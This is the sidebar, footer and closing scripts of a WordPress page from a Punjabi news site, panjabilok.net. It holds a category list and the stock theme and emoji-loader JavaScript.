	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
